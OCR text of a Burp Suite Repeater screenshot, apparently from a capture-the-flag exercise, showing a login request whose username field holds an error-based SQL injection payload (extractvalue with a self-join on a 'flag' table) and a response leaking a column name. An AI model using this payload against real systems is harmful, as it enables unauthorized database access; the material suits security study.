 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Content-Length: 140
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and extractvalue(1,concat(0x7e,(select *
from (select * from flag a join flag b)c)))--+
&passwd=1111&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="submit"
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name 'id'</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,179 bytes | 81 millis